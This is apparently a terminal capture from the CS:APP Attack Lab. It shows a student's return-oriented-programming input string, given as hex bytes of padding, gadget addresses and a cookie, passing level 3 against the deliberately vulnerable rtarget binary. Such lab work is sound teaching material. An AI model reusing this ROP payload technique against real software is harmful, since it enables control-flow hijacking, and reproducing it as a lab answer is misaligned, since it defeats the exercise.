 s/Coding/C++/CSAPP/3-AttackLab/target1$ ./rtarget -qi input5-raw.txt
Cookie: 0x59b997fa
Touch3!: You called touch3("59b997fa")
Valid solution for level 3 with target rtarget
PASS: Would have posted the following:
user id bovik
course 15213-f15
lab attacklab
result 1:PASS:0xffffffff:rtarget:3:C2 A9 20 32 30 31 39 20 43 6F 70 79 72 69 67 68 74
20 48 61 6B 75 6C 61 2C 20 43 43 20 42 59 2D 4E 43 2D 53 41 20 00 00 CC 19 40 00 00 00 00 00 20
00 00 00 00 00 00 00 42 1A 40 00 00 00 00 00 34 1A 40 00 00 00 00 00 13 1A 40 00 00 00 00 00 0
6 1A 40 00 00 00 00 00 A2 19 40 00 00 00 00 00 D6 19 40 00 00 00 00 00 A2 19 40 00 00 00 00 00
FA 18 40 00 00 00 00 00 35 39 62 39 39 37 66 61 00